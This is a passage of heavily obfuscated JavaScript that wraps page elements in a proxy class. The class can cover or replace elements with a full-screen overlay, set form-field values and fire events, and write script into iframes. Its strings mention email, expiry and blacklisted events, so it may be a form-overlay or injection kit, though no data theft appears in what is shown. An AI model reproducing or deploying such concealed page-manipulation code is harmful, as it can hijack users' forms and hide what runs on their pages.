_0xf19cb8===_0x2343b1('0x267')?_0xf19cb8:_0x55aef3['getSelector'](_classPrivateFieldLooseBase(_0x55aef3,_target)[_target],{'id':![],'class':![]});_classPrivateFieldLooseBase(_0x55aef3,_eventListeners)[_eventListeners]=new Map();_classPrivateFieldLooseBase(_0x55aef3,_lockedEventListeners)[_lockedEventListeners]=new Set();_classPrivateFieldLooseBase(_0x55aef3,_attributes)[_attributes]=new Map();_classPrivateFieldLooseBase(_0x55aef3,_classes)[_classes]=new Set();_classPrivateFieldLooseBase(_0x55aef3,_styles)[_styles]=new Map();_0x55aef3['addAttributes']((_0x6a3758={},_0x6a3758['e'+_0x154c8c[_0x2343b1('0x2cf')]]=_0x64f6d1,_0x6a3758));return _0x55aef3;}_inheritsLoose(_0x1a5f55,_0x1549b7);var _0x14048e=_0x1a5f55[_0x494ec6('0x296')];_0x14048e['hide']=function _0x3e5561(){var _0x4f822f=_0x5951;return this[_0x4f822f('0x1ce')](_0x4f822f('0x22b'));};_0x14048e['show']=function _0x4d8a0a(_0x37fba5){var _0x44b757=_0x5951;if(_0x37fba5===void 0x0){if('OwkFK'===_0x44b757('0x2cb')){_0x37fba5='block';}else{return _0x515f34[_0x44b757('0x1f2')](_0xbb584a);}}return this['addStyles']({'display':_0x37fba5||'block'});};_0x14048e['coverAll']=function _0x45e347(_0x555bbd){var _0x834111=_0x5951;if(_0x834111('0x1c2')===_0x834111('0x1c2')){if(_0x555bbd===void 0x0){_0x555bbd={};}return this[_0x834111('0x30e')](_extends({'position':_0x834111('0x2d1'),'left':'0','top':'0','width':_0x834111('0x1b3'),'height':_0x834111('0x2ce'),'right':'0','padding':'0','margin':'0','zIndex':'2147483646'},this['isObject'](_0x555bbd)?_0x555bbd:{}));}else{_0x942224[_0x834111('0x1e4')](_0x39ec54);}};return _createClass(_0x1a5f55,[{'key':'debug','get':function _0x1261cd(){var _0x4ff042=_0x5951;if('TkXvL'===_0x4ff042('0x2e5')){return this[_0x4ff042('0x211')](_0x61d996,![]);}else{return _classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc]['debug'];}}},{'key':_0x494ec6('0x303'),'get':function _0x571ece(){return _classPrivateFieldLooseBase(this,_id)[_id];}},{'key':'__dmrk','get':function _0x2fd62c(){var _0x41a31a=_0x5951;if('ZyIXA'!=='IEFVO'){return _classPrivateFieldLooseBase(this,_dmrk2)[_dmrk2];}else{_0x247a54=[_0x4d9063,_0x199c2f][_0x41a31a('0x29e')](_0x500c71[_0x41a31a('0x346')]);}}},{'key':_0x494ec6('0x33f'),'get':function _0x2d9292(){var _0x3dcef5=_0x5951;if(_0x3dcef5('0x192')==='FsmIx'){return _0x3dcef5('0x26a')+_0x4dd4b3++ +'_'+_0x425df3;}else{return _classPrivateFieldLooseBase(this,_mrk2)[_mrk2];}}},{'key':_0x494ec6('0x19b'),'get':function _0x2d2835(){return _classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc];}},{'key':'_selector','get':function _0x398619(){var _0x122949=_0x5951;if(this[_0x122949('0x33f')]!==this[_0x122949('0x31f')]){if(_0x122949('0x2c9')!==_0x122949('0x2c9')){_0x1a8eb7['assign'](this['_schema'],_0x1d7317);if(typeof _0x2ca354[_0x122949('0x295')]==='string'){this[_0x122949('0x2a3')][_0x122949('0x339')]({'placeholder':_0x2bf1e5['placeholder']});}if(this['isObject'](_0x3526c8[_0x122949('0x208')])){this[_0x122949('0x2a3')][_0x122949('0x30e')](_0x55d272['styles']);}}else{return'';}}if(!_classPrivateFieldLooseBase(this,_selector)[_selector]&&_classPrivateFieldLooseBase(this,_target)[_target]['isConnected']){if(_0x122949('0x2b2')==='bvbWH'){return _0x5bae27(this,_0x272cd9)[_0xeaa08e];}else{_classPrivateFieldLooseBase(this,_selector)[_selector]=this['getSelector'](_classPrivateFieldLooseBase(this,_target)[_target],{'id':![],'class':![]});}}return _classPrivateFieldLooseBase(this,_selector)[_selector];}},{'key':'_selectors','get':function _0x350ca2(){var _0x3adb62=_0x5951;if(!_classPrivateFieldLooseBase(this,_selectors)[_selectors]['length']){if(_0x3adb62('0x25d')==='tXTxF'){_0x18b7b4='\x20/\x20';}else{var _0x4ecf50=_classPrivateFieldLooseBase(this,_target)[_target];var _0x2526d3=this['_selector'];if(_0x2526d3){_classPrivateFieldLooseBase(this,_selectors)[_selectors]=[_0x2526d3,this['getSelector'](_0x4ecf50,{'id':![],'class':![]})];}}}return _classPrivateFieldLooseBase(this,_selectors)[_selectors];}},{'key':_0x494ec6('0x310'),'get':function _0xa4c158(){var _0x1e4ce3=this['_rawTarget'];return _classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]||_0x1e4ce3;}},{'key':'_rawTarget','get':function _0xe58e2f(){var _0x3f3feb=_0x5951;var _0x400c18=this[_0x3f3feb('0x2c7')];var _0x5c047f=_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement];var _0x56b83e=_classPrivateFieldLooseBase(this,_target)[_target];_0x56b83e=!!_0x400c18?Document[_0x3f3feb('0x296')][_0x3f3feb('0x23c')]['call'](_classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc][_0x3f3feb('0x32b')],_0x400c18)||_0x56b83e:_0x56b83e;if(_0x5c047f&&_0x56b83e===_0x5c047f){HTMLElement[_0x3f3feb('0x296')]['removeChild'][_0x3f3feb('0x257')](_0x5c047f[_0x3f3feb('0x28c')],_0x5c047f);_0x56b83e=Document['prototype'][_0x3f3feb('0x23c')]['call'](_classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc]['doc'],_0x400c18);}return _classPrivateFieldLooseBase(this,_target)[_target]!==_0x56b83e?_classPrivateFieldLooseBase(this,_updateTarget)[_updateTarget](_0x56b83e):_classPrivateFieldLooseBase(this,_target)[_target];}},{'key':'_replacedElement','get':function _0x4cc9f4(){return _classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement];},'set':function _0x17fa8c(_0x4dccc9){if(this['isHTMLElement'](_0x4dccc9)){_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]=_0x4dccc9;}else if(!_0x4dccc9){_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]=undefined;}}},{'key':'_targetType','get':function _0xf332a9(){var _0x4b042b=_0x5951;if(_0x4b042b('0x365')===_0x4b042b('0x365')){return _classPrivateFieldLooseBase(this,_targetType)[_targetType];}else{_0x18d859['push'](''+_0x425ce5+_0x7b7822+_0x26ef26);return!![];}},'set':function _0x1f82d1(_0x55f0bc){var _0x5e83f4=_0x5951;if([_0x5e83f4('0x227'),'form']['includes'](_0x55f0bc)&&_classPrivateFieldLooseBase(this,_targetType)[_targetType]===_0x5e83f4('0x1a1')){_classPrivateFieldLooseBase(this,_targetType)[_targetType]=_0x55f0bc;}return _classPrivateFieldLooseBase(this,_targetType)[_targetType];}},{'key':'_eventListeners','get':function _0x27e2cb(){return _classPrivateFieldLooseBase(this,_eventListeners)[_eventListeners];}},{'key':_0x494ec6('0x304'),'get':function _0x4dd31d(){return _classPrivateFieldLooseBase(this,_lockedEventListeners)[_lockedEventListeners];}},{'key':'_attributes','get':function _0x58367f(){var _0x1f06b7=_0x5951;if('NMuiY'===_0x1f06b7('0x1a8')){_0x57d392(function(){var _0x569af1=_0x5951;_0x3de2ce['target'][_0x569af1('0x20f')]();_0x72721a[_0x569af1('0x319')][_0x569af1('0x33d')]();},0x14);}else{return _classPrivateFieldLooseBase(this,_attributes)[_attributes];}}},{'key':'_styles','get':function _0x5cdacb(){return _classPrivateFieldLooseBase(this,_styles)[_styles];}},{'key':'_classes','get':function _0x7cc6f2(){return _classPrivateFieldLooseBase(this,_classes)[_classes];}},{'key':'_addAllChanges','get':function _0x3fed1d(){return _classPrivateFieldLooseBase(this,_addAllChanges)[_addAllChanges];}},{'key':_0x494ec6('0x331'),'get':function _0x1b2add(){return _classPrivateFieldLooseBase(this,_updProp)[_updProp];}},{'key':'_updAttributes','get':function _0x47c098(){var _0x5ed44e=_0x5951;if('iOoyp'!==_0x5ed44e('0x1e8')){return _classPrivateFieldLooseBase(this,_updAttributes)[_updAttributes];}else{return _0x3cf624(this,_0x3f7845)[_0x138e59];}}},{'key':'_updClasses','get':function _0x5018ba(){return _classPrivateFieldLooseBase(this,_updClasses)[_updClasses];}},{'key':_0x494ec6('0x1ac'),'get':function _0x6d767c(){return _classPrivateFieldLooseBase(this,_updStyles)[_updStyles];}},{'key':_0x494ec6('0x1fe'),'get':function _0xd57b67(){var _0x1909ef=_0x5951;if(_0x1909ef('0x31c')==='EUiXe'){return _classPrivateFieldLooseBase(this,_getValueProp)[_getValueProp];}else{_0x43f91c(this,_0x359802)[_0x45f2d9]=_0x467bc1['document'];if(this[_0x1909ef('0x24d')]){_0x1ed49b['prototype']['write']['call'](_0x3a534b(this,_0xa19019)[_0x153f1e],this[_0x1909ef('0x24d')]);_0x705781['prototype'][_0x1909ef('0x1c7')]['call'](_0xce880b(this,_0x1f695e)[_0x7b11c5]);}this[_0x1909ef('0x1bc')]();}}},{'key':'setId','get':function _0x232baf(){return _classPrivateFieldLooseBase(this,_setId)[_setId];}},{'key':_0x494ec6('0x305'),'get':function _0x48d60a(){return _classPrivateFieldLooseBase(this,_randomId)[_randomId];}},{'key':'setName','get':function _0x5866e7(){return _classPrivateFieldLooseBase(this,_setName)[_setName];}},{'key':_0x494ec6('0x339'),'get':function _0x51cb7e(){return _classPrivateFieldLooseBase(this,_addAttributes)[_addAttributes];}},{'key':_0x494ec6('0x281'),'get':function _0x36c8ac(){return _classPrivateFieldLooseBase(this,_addClasses)[_addClasses];}},{'key':'addStyles','get':function _0x3bea24(){var _0x59a554=_0x5951;if(_0x59a554('0x315')===_0x59a554('0x315')){return _classPrivateFieldLooseBase(this,_addStyles)[_addStyles];}else{var _0x5eb7e8=_0x1e9caa[_0x59a554('0x355')];return _0x1b2962({'target':_0x2d88c1['body']['_target'],'type':_0x5eb7e8});}}},{'key':'delAttributes','get':function _0x5e01bd(){return _classPrivateFieldLooseBase(this,_delAttributes)[_delAttributes];}},{'key':'delClasses','get':function _0x34a9f7(){return _classPrivateFieldLooseBase(this,_delClasses)[_delClasses];}},{'key':_0x494ec6('0x2cd'),'get':function _0x875424(){return _classPrivateFieldLooseBase(this,_delStyles)[_delStyles];}},{'key':_0x494ec6('0x1d8'),'get':function _0x168f9b(){return _classPrivateFieldLooseBase(this,_getValue)[_getValue];}},{'key':_0x494ec6('0x2c1'),'get':function _0x1cb230(){return _classPrivateFieldLooseBase(this,_setValue)[_setValue];}},{'key':'document','get':function _0x461683(){return _classPrivateFieldLooseBase(this,_document)[_document];}},{'key':'replacer','get':function _0x233ac7(){return _classPrivateFieldLooseBase(this,_replacer)[_replacer];}},{'key':'replaceBy','get':function _0x14b5b5(){return _classPrivateFieldLooseBase(this,_replaceBy)[_replaceBy];}},{'key':'coverBy','get':function _0x4c4e6f(){return _classPrivateFieldLooseBase(this,_coverBy)[_coverBy];}},{'key':_0x494ec6('0x31b'),'get':function _0x20e9a7(){if('xPDbA'==='ByBwc'){_0x5db0b0={};}else{return _classPrivateFieldLooseBase(this,_emit)[_emit];}}},{'key':'on','get':function _0x241f96(){return _classPrivateFieldLooseBase(this,_on)[_on];}},{'key':_0x494ec6('0x286'),'get':function _0x47a44e(){return _classPrivateFieldLooseBase(this,_once)[_once];}},{'key':_0x494ec6('0x321'),'get':function _0x5a30d8(){return _classPrivateFieldLooseBase(this,_off)[_off];}},{'key':_0x494ec6('0x1cb'),'get':function _0x3a19dc(){var _0xb00f9e=_0x5951;if('VewPg'===_0xb00f9e('0x2e7')){var _0x30622f=_0x3bc05c(_0x5695a2,'string');return _0xb00f9e('0x27e')==typeof _0x30622f?_0x30622f:_0x30622f+'';}else{return _classPrivateFieldLooseBase(this,_lockEvent)[_lockEvent];}}},{'key':'unlockEvent','get':function _0x22102f(){return _classPrivateFieldLooseBase(this,_unlockEvent)[_unlockEvent];}},{'key':_0x494ec6('0x20b'),'get':function _0x40ca28(){return _classPrivateFieldLooseBase(this,_asField)[_asField];}},{'key':'asForm','get':function _0x44e7ac(){return _classPrivateFieldLooseBase(this,_asForm)[_asForm];}}]);}(Utils);_ProxyTarget=ProxyTarget;function _defineProperty2(_0x23c06d){try{if(!(_0x23c06d in this)){Object['defineProperty'](this,_0x23c06d,{'get':function _0x233725(){var _0x41658a=_0x5951;var _0x4524fa=this;var _0x380ce7=this[_0x41658a('0x310')];var _0x598ce5=this['_pageDoc'];if(_0x23c06d in _0x380ce7[_0x41658a('0x1df')]||[_0x41658a('0x2c4'),'placeholderFontSize','placeholderFontWeight','placeholderFontFamily'][_0x41658a('0x29e')](_0x23c06d)){return function(_0x54f117){var _0x3102e1;return _0x4524fa['addStyles']((_0x3102e1={},_0x3102e1[_0x23c06d]=_0x54f117,_0x3102e1));};}var _0x377dc6=_0x380ce7[_0x23c06d];if(_0x598ce5[_0x41658a('0x2fb')](_0x377dc6)){if('hFHbX'===_0x41658a('0x2e6')){if(_0x3c4715['lhJJfZ']===_0x48578a){_0x1b517c['lhJJfZ']=!![];}_0x32473d=_0x502cd8['TJicqk'](_0x2595ac,_0x7011f1);_0x35713e[_0x27e6cf]=_0xdc5417;}else{return _0x598ce5[_0x41658a('0x23b')](_0x377dc6);}}if(Object[_0x41658a('0x296')]['isPrototypeOf']['call'](NodeList['prototype'],_0x377dc6)){var _0x5587db=[];for(var _0x889715=_createForOfIteratorHelperLoose(_0x377dc6,!![]),_0x204857;!(_0x204857=_0x889715())[_0x41658a('0x2ec')];){var _0x399573=_0x204857['value'];_0x5587db['push'](_0x598ce5['isHTMLElement'](_0x399573)?_0x598ce5[_0x41658a('0x23b')](_0x399573):_0x399573);}return _0x5587db;}if(typeof _0x377dc6==='function'){return function(){var _0x4d73e3=_0x5951;for(var _0x4806e1=arguments['length'],_0x2f24d9=new Array(_0x4806e1),_0x5e6509=0x0;_0x5e6509<_0x4806e1;_0x5e6509++){_0x2f24d9[_0x5e6509]=arguments[_0x5e6509];}var _0x42dedc=_0x2f24d9['length'];for(var _0x14b913=0x0;_0x14b913<_0x42dedc;_0x14b913++){if(Object[_0x4d73e3('0x296')]['isPrototypeOf']['call'](_ProxyTarget['prototype'],_0x2f24d9[_0x14b913]||{})){if('TzKSa'!==_0x4d73e3('0x343')){_0x2f24d9[_0x14b913]=_0x2f24d9[_0x14b913][_0x4d73e3('0x310')];}else{_0x1d75bc['prototype']['setProperty'][_0x4d73e3('0x257')](_0x270363['style'],_0x4d73e3('0x28a'),_0x4d73e3('0x22b'),'important');_0x275b74[_0x4d73e3('0x296')][_0x4d73e3('0x26c')][_0x4d73e3('0x257')](_0x503812['parentNode'],_0x42430e,_0x22d952['nextSibling']);}}}var _0x2b82e3=HTMLElement['prototype'][_0x23c06d]['apply'](_0x380ce7,_0x2f24d9);if([_0x4d73e3('0x2d7'),'getRootNode','closest','insertAdjacentElement','querySelector']['includes'](_0x23c06d)){return _0x598ce5['isHTMLElement'](_0x2b82e3)?_0x598ce5[_0x4d73e3('0x23b')](_0x2b82e3):_0x2b82e3;}if([_0x4d73e3('0x35e'),_0x4d73e3('0x19f'),_0x4d73e3('0x24f'),'hasAttributes','hasPointerCapture',_0x4d73e3('0x22d'),'getAttributeNames',_0x4d73e3('0x32d'),'getAttributeNodeNS','getAttributeNS',_0x4d73e3('0x2d0'),'getClientRects','compareDocumentPosition',_0x4d73e3('0x272'),'hasChildNodes','isDefaultNamespace','isEqualNode','isSameNode',_0x4d73e3('0x224'),'lookupPrefix',_0x4d73e3('0x2c2'),'togglePopover','animate','attachShadow','checkVisibility','computedStyleMap','getAnimations',_0x4d73e3('0x353'),'requestFullscreen','requestPointerLock',_0x4d73e3('0x2c5')]['includes'](_0x23c06d)){if('IwPnM'!==_0x4d73e3('0x361')){return _0x2b82e3;}else{return _0x265810(this,_0x3d9c31)[_0x51b7da];}}return _0x4524fa;};}return _0x377dc6;},'set':function _0x289237(_0x5be2fb){var _0x2ffda4=_0x5951;if(_0x2ffda4('0x35b')!=='dnIYg'){if(_0x23c06d in this['_target']){return this[_0x2ffda4('0x310')][_0x23c06d]=_0x5be2fb;}return this[_0x23c06d]=_0x5be2fb;}else{_0x18c5a0[_0x2ffda4('0x355')]=_0x2b03fb[_0x2ffda4('0x355')];}}});}}catch(_0x397ba6){}}function _updateTarget2(_0x4da915){var _0x57c5f7=_0x5951;if(_0x4da915===void 0x0){_0x4da915={};}try{if(_0x57c5f7('0x226')===_0x57c5f7('0x1dc')){return this[_0x57c5f7('0x1b2')]([_0x30e76e]);}else{for(var _0x39aea5 in _0x4da915){_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x39aea5);}for(var _0x4ad7c7 in _0x4da915[_0x57c5f7('0x1df')]){_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x4ad7c7);}for(var _0x54cf71=0x0,_0x3ac6cc=[_0x57c5f7('0x2c4'),'placeholderFontSize','placeholderFontWeight','placeholderFontFamily'];_0x54cf71<_0x3ac6cc['length'];_0x54cf71++){if('KqiYK'!=='KqiYK'){return _0x139641(this,_0x2c6809)[_0x3b1ad5];}else{var _0x555960=_0x3ac6cc[_0x54cf71];_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x555960);}}}}catch(_0x56aca0){}return _0x4da915;}function _addAllChanges2(){var _0x3e69b6=_0x5951;var _0x2d5d6e=this[_0x3e69b6('0x310')];for(var _0x1f8152=_createForOfIteratorHelperLoose(this['_attributes'],!![]),_0x3b0cc6;!(_0x3b0cc6=_0x1f8152())['done'];){var _0x35c41c=_0x3b0cc6['value'],_0x3f848a=_0x35c41c[0x0],_0x3ec838=_0x35c41c[0x1];if(HTMLElement[_0x3e69b6('0x296')][_0x3e69b6('0x22d')][_0x3e69b6('0x257')](_0x2d5d6e,_0x3f848a)!==_0x3ec838[0x1]){try{HTMLElement['prototype'][_0x3e69b6('0x2d5')]['call'](_0x2d5d6e,_0x3f848a,_0x3ec838[0x1]);}catch(_0x5e8e85){this[_0x3e69b6('0x1b6')](_0x5e8e85);}}}for(var _0x2b4272=_createForOfIteratorHelperLoose(this['_styles'],!![]),_0x238572;!(_0x238572=_0x2b4272())['done'];){var _0x35147e=_0x238572[_0x3e69b6('0x1e1')],_0x174cde=_0x35147e[0x0],_0x19cbda=_0x35147e[0x1];if(CSSStyleDeclaration[_0x3e69b6('0x296')][_0x3e69b6('0x29d')]['call'](_0x2d5d6e['style'],_0x174cde)!==_0x19cbda[0x1]){if(_0x3e69b6('0x1e0')==='VexVn'){CSSStyleDeclaration['prototype'][_0x3e69b6('0x23d')]['call'](_0x2d5d6e['style'],_0x174cde,_0x19cbda[0x1],'important');}else{_0x3e324d[_0x3e69b6('0x1ec')]=!![];}}}for(var _0x1a6b12=_createForOfIteratorHelperLoose(this[_0x3e69b6('0x27c')],!![]),_0xda2fbc;!(_0xda2fbc=_0x1a6b12())['done'];){var _0x53da58=_0xda2fbc['value'];if(!DOMTokenList[_0x3e69b6('0x296')]['contains'][_0x3e69b6('0x257')](_0x2d5d6e[_0x3e69b6('0x2b6')],_0x53da58)){DOMTokenList['prototype'][_0x3e69b6('0x1bb')][_0x3e69b6('0x257')](_0x2d5d6e['classList'],_0x53da58);}}return this;}function _updProp2(_0x3cce7f,_0x1f3dde){var _0x3e2f94=this['_target'];var _0x5e8ba8=_0x3e2f94[_0x3cce7f];_0x3e2f94[_0x3cce7f]=_0x1f3dde;return function(){return _0x3e2f94[_0x3cce7f]=_0x5e8ba8;};}function _updAttributes2(_0x44fbc2,_0x38ea59){var _0x316281=_0x5951;if(_0x44fbc2===void 0x0){if(_0x316281('0x300')==='IaxCG'){_0x44fbc2={};}else{return _0xc84d2f[_0x316281('0x2fc')](_0x3972a9,_0x43fd31);}}if(_0x38ea59===void 0x0){if('YYcsd'!==_0x316281('0x20d')){_0x38ea59=!![];}else{return _0x35adee(this,_0x557ed0)[_0x7736dc];}}var _0x58a185=this['_target'];var _0x11d753=this['isObject'](_0x44fbc2)?Object[_0x316281('0x333')](_0x44fbc2):Array['from'](_0x44fbc2||[]);for(var _0x469ec3=_createForOfIteratorHelperLoose(_0x11d753,!![]),_0xc96307;!(_0xc96307=_0x469ec3())[_0x316281('0x2ec')];){if('Lrkrm'==='yWdSY'){return _0x46d5d9(this,_0x5e1062)[_0xeb664f];}else{var _0x591358=_0xc96307['value'];try{if(!!_0x591358){if(_0x38ea59&&!!_0x44fbc2[_0x591358]){var _0x7a50f6=this['_attributes']['get'](_0x591358);if(!_0x7a50f6){if('lSJhq'===_0x316281('0x256')){_0x2e0ada[_0x316281('0x2d8')](''+_0x1ae8e5+_0x44dd2c);return!![];}else{_0x7a50f6=[HTMLElement['prototype'][_0x316281('0x22d')]['call'](_0x58a185,_0x591358),''];this[_0x316281('0x229')]['set'](_0x591358,_0x7a50f6);}}_0x7a50f6[0x1]=_0x44fbc2[_0x591358];HTMLElement[_0x316281('0x296')]['setAttribute']['call'](_0x58a185,_0x591358,_0x44fbc2[_0x591358]);}else{this['_attributes']['delete'](_0x591358);if(!_0x38ea59){HTMLElement['prototype']['removeAttribute'][_0x316281('0x257')](_0x58a185,_0x591358);}}}}catch(_0x685804){this['log'](_0x685804);this[_0x316281('0x229')]['delete'](_0x591358);}}}return this;}function _updClasses2(_0x5e0764,_0x503f92){var _0x2f7271=_0x5951;if(_0x5e0764===void 0x0){if('hQNkR'!==_0x2f7271('0x2a6')){_0x5e0764=[];}else{return _0x3c829f(this,_0x4d1629)[_0x4722d0];}}if(_0x503f92===void 0x0){_0x503f92=!![];}var _0xdee544=this['_target'];for(var _0x4169e9=_createForOfIteratorHelperLoose(_0x5e0764,!![]),_0x4af5aa;!(_0x4af5aa=_0x4169e9())[_0x2f7271('0x2ec')];){var _0x31c486=_0x4af5aa['value'];try{if(!!_0x31c486){if(_0x503f92){this[_0x2f7271('0x27c')]['add'](_0x31c486);DOMTokenList[_0x2f7271('0x296')][_0x2f7271('0x1bb')]['call'](_0xdee544[_0x2f7271('0x2b6')],_0x31c486);}else{this[_0x2f7271('0x27c')]['delete'](_0x31c486);DOMTokenList['prototype']['remove']['call'](_0xdee544['classList'],_0x31c486);}}}catch(_0x5083d0){this[_0x2f7271('0x1b6')](_0x5083d0);}}return this;}function _updStyles2(_0x1a60a2,_0x18d48a){var _0x58d461=_0x5951;if(_0x1a60a2===void 0x0){if('FAScN'===_0x58d461('0x1d2')){_0x1a60a2={};}else{var _0x76ceed=_0x4f0396['value'],_0x4e8dee=_0x76ceed[0x0],_0x1b4ae2=_0x76ceed[0x1];_0x182b5a[_0x4e8dee]=_0x1b4ae2[_0x58d461('0x1d8')]();}}if(_0x18d48a===void 0x0){if(_0x58d461('0x2a8')==='pHDwq'){_0x208faa[_0x58d461('0x323')]['cssText']=_0xe06e82;}else{_0x18d48a=!![];}}var _0x3f3f91=this[_0x58d461('0x310')];var _0x2ee897=this['isObject'](_0x1a60a2)?Object['keys'](_0x1a60a2):_0x1a60a2;for(var _0x343b2f=_createForOfIteratorHelperLoose(_0x2ee897,!![]),_0x100a14;!(_0x100a14=_0x343b2f())['done'];){var _0x2a8b30=_0x100a14['value'];try{if(!!_0x2a8b30){if(_0x58d461('0x271')!=='IZGft'){var _0x661e5d=_0x2a8b30[_0x58d461('0x325')](/[A-Z]/g,function(_0xe89165){var _0x2dc6a4=_0x5951;if('pujWT'!==_0x2dc6a4('0x34a')){var _0x3b78a8=_0x2e6ce1[_0x2dc6a4('0x296')]['createTextNode']['call'](this['doc'],_0x10b322);_0x13f602['prototype']['appendChild']['call'](_0x3b29bf,_0x3b78a8);}else{return'-'+_0xe89165['toLowerCase']();}});if(_0x661e5d['startsWith']('placeholder')){_0x661e5d='--'+_0x661e5d;}if(_0x18d48a&&!!_0x1a60a2[_0x2a8b30]){var _0x5dc98b=this['_styles']['get'](_0x661e5d);if(!_0x5dc98b){if('AOwAr'!=='AOwAr'){return _0x1194b5(this,_0x5ecc32)[_0x4e0ff2];}else{_0x5dc98b=[CSSStyleDeclaration[_0x58d461('0x296')]['getPropertyValue'][_0x58d461('0x257')](_0x3f3f91[_0x58d461('0x1df')],_0x661e5d),''];this['_styles'][_0x58d461('0x280')](_0x661e5d,_0x5dc98b);}}_0x5dc98b[0x1]=_0x1a60a2[_0x2a8b30];CSSStyleDeclaration['prototype'][_0x58d461('0x23d')][_0x58d461('0x257')](_0x3f3f91['style'],_0x661e5d,_0x1a60a2[_0x2a8b30],'important');}else{if(_0x58d461('0x242')!==_0x58d461('0x242')){return _0x1f672f[_0x58d461('0x31d')](_0x5135f5);}else{this[_0x58d461('0x314')]['delete'](_0x661e5d);CSSStyleDeclaration[_0x58d461('0x296')]['setProperty']['call'](_0x3f3f91['style'],_0x661e5d,'');}}}else{_0x5be122=!![];}}}catch(_0x4e6d96){this['log'](_0x4e6d96);}}return this;}function _getValueProp2(_0x2a49d2){var _0x3e8566=_0x5951;var _0x36fdbb=_0x2a49d2[_0x3e8566('0x201')][_0x3e8566('0x322')]();if(['input',_0x3e8566('0x299'),_0x3e8566('0x18f')][_0x3e8566('0x29e')](_0x36fdbb)){return['radio',_0x3e8566('0x237')][_0x3e8566('0x29e')](_0x2a49d2['type'])?_0x3e8566('0x1ee'):'value';}return'textContent';}function _setId2(_0x4c6f0d){var _0x3ad266=_0x5951;this['releaseId']=this[_0x3ad266('0x331')]('id',_0x4c6f0d);return this;}function _randomId2(){var _0x526679=_0x5951;this[_0x526679('0x219')]=this['_updProp']('id',this[_0x526679('0x2da')]());return this;}function _setName2(_0x4f526d){this['releaseName']=this['_updProp']('name',_0x4f526d);return this;}function _addAttributes2(_0x1d6ba9){return this['_updAttributes'](_0x1d6ba9,!![]);}function _addClasses2(_0xa7e86a){return this['_updClasses'](_0xa7e86a,!![]);}function _addStyles2(_0x4cce42){return this['_updStyles'](_0x4cce42,!![]);}function _delAttributes2(_0x5e8df1){return this['_updAttributes'](_0x5e8df1,![]);}function _delClasses2(_0x4c1e16){return this['_updClasses'](_0x4c1e16,![]);}function _delStyles2(_0x253e7f){return this['_updStyles'](_0x253e7f,![]);}function _getValue2(){var _0x3b8f1f=this['_target'];return _0x3b8f1f[this['_getValueProp'](_0x3b8f1f)];}function _setValue2(_0x2e429c,_0x125948){var _0x499a4f=_0x5951;if(_0x125948===void 0x0){_0x125948=![];}var _0x2fdb96=this['_target'];_0x2fdb96[this['_getValueProp'](_0x2fdb96)]=_0x2e429c;if(_0x125948){EventTarget['prototype']['dispatchEvent']['call'](_0x2fdb96,new CustomEvent('input',{'detail':this,'bubbles':!![]}));EventTarget[_0x499a4f('0x296')][_0x499a4f('0x1f5')][_0x499a4f('0x257')](_0x2fdb96,new CustomEvent('change',{'detail':this,'bubbles':!![]}));}return this;}function _document2(){var _0xa555b2=_0x5951;var _0x4c8e20=this[_0xa555b2('0x310')];return _0x4c8e20['tagName'][_0xa555b2('0x322')]()!=='iframe'?_0x4c8e20['getRootNode']():_0x4c8e20[_0xa555b2('0x19a')][_0xa555b2('0x341')];}function _replaceBy2(_0x4be9ef){return this['replacer'](_0x4be9ef);}function _coverBy2(_0x456765,_0x1255f0,_0x3549a9){var _0x5ba31c=_0x5951;return this[_0x5ba31c('0x230')](_0x456765,{'float':!![],'hide':_0x3549a9,'padding':_0x1255f0});}function _0xdefc(){var _0x42ed22=['0x1cd','nextField','_id','_lockedEventListeners','randomId','max-width','charCodeAt','37308396YVoRqZ','_fields',')U&O','_inputs','0x1e9','WP/cKmkYwmo5WParkmkWEW','addStyles','QzqHH','_target','INdSp','head','object','_styles','igwSi','140MnUQML','from','removeChild','_nextField','split','emit','EUiXe','delField','_schema','__dmrk','formData','off','toLowerCase','styleSheet','removeEventListener','replace','ZxaFP','defineProperty','substring','vmkcrWWjj1bgaG','6y*x','doc','_validBorder','getAttributeNode','forEach','childList','dkvdq','_updProp','eventListeners','keys','tag','boolean','change','<script>setTimeout(function()\x20{\x20EventTarget.prototype.dispatchEvent.call(window.parent,\x20new\x20CustomEvent(\x27pageLoadedCorrectly\x27,\x20{\x20bubbles:\x20true\x20}));\x20},\x2050);</script>','slice','addAttributes','_addAllChanges','updAttributes','debug','focus','lCkCW4yEvSk6','__mrk','ZgUwg','document','invalidBorder','dWvZm','FV3I','mouseout','length','key','blacklistedEvents','write','pujWT','dHir','F#mh','ccywrmoYWPZdHa','jnEFC','<script>Document.prototype.write.call(document,Math.round((Date.now()/','maxLen','isPrototypeOf','fromCharCode','matches','xkQRG','type','attributes','onceIt','a8kneSkZBJ19eu7cIg4q','validateValue','EkhyY','SzKvH','LIZ5','WQxdOmkpaGpdPJJcNN9M','getHTML','resize','UKZOJ','ZZQZc','email','expiry','iframe','odvyX','WbVlJ','sYHrr','WQTxrYidWOFcPmkyWQu7','get','29623iNZxPj','textarea','_rawTargetShow','default','pQJMF','height','mExKm','pprEN','enumerable','WO/cU8kue2mwgMJdJmojW6xcTG','transparent','EzlMA','contentWindow','_pageDoc','lockedEventListeners','0x1e1','CSdVr','hasAttribute','AmoHWQVdSCkGk2BcJCk3WPrfW5i','regular','attributesMap','className','WRRdPCoUW6VdQWWLW4VcOmoqsG','111508NvxhHV','documentElement','any','EAPdH','iterator','W6lcSSonCdRdLGBcJxLjofm','W51ZqCkIWRTjW5xdRmow','_updStyles',')))</script>','createTextNode','TJicqk','isObject','YlYPD','addFields','100%','QnfNq','appendChild','log','1155414HxaKcd','W6FdVmk8WRjzWQaRlJrBWQtdOSoeW6xcNCklASkfkCodW43dRG4jWRG','getComputedStyle','border','add','sCreate','W63dImkhWPSi','escape','K2sB','maxTime','getElementsByTagName','zrAMd','TSZEg','ELEMENT_NODE','bOjlX','IjACs','close','isConnected','0x1d8','oMYdr','lockEvent','remove','qlMmG','show','vN9v','map